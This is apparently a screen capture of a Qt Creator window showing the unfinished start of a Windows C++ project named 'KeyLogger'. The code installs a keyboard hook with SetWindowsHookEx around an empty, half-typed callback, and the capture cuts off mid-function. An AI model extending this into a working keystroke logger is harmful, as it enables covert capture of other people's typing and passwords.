 main.cpp - KeyLogger - Qt Creator
File Edit Build Debug Analyze Tools Window Help
main.cpp* MyLowLevelKeyBoardProc(int, WPARAM) Line: 13, Col: 67
Welcome
Edit
Design
Debug
Projects
Analyze
Help
KeyLogger
Qt 4...ebug
1 #include <QtCore/QCoreApplication>
2 #include <QDebug>
3 #include <QTime>
4 #include <QChar>
5 #include <iostream>
6 #include <Windows.h>
7 #pragma comment(lib, "user32.lib")
8
9 HHOOK hHook = NULL;
10
11 using namespace std;
12
LRESULT MyLowLevelKeyBoardProc(int nCode, WPARAM wPara
13 LRESULT CALLBACK MyLowLevelKeyBoardProc(int nCode, WPARAM wParam, )
14 {
15
16 }
17
18 int main(int argc, char *argv[])
19 {
20 QCoreApplication a(argc, argv);
21
22 hHook = SetWindowsHookEx(WH_KEYBOARD, MyLowLevelKeyBoardProc, NULL, 0);
23 if(hHook == NULL)
24 {
Type to locate (Ctrl+K) 1 Issues 2 Search Results 3 Application Output 4 Compile Output